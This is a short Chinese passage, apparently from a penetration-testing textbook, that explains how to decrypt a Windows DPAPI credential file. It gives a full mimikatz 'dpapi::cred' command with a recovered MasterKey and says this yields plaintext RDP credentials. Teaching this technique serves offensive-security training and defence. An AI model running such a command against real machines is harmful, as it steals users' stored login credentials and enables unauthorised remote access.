 记录结果中的 MasterKey 值，最后执行以下命令：
mimikatz.exe "dpapi::cred /in:%USERPROFILE%\AppData\Local\Microsoft\Credentials\2B23BCADBE2
FAD8EA21E6E9F0516772C/masterkey:39bff149dda4f21fed7843d2633fe719903871b9ac2a96618b1ec87
a6c806acbb83f5064e07626310539cd589c1c46d99d59329809e916c240bafef20e7b0c90" exit
使用找到的 MasterKey 值破解指定的凭据文件 2B23BCADBE2FAD8EA21E6E9F0516772C
（如图 2-4-12 所示），成功解密，得到 RDP 明文凭据。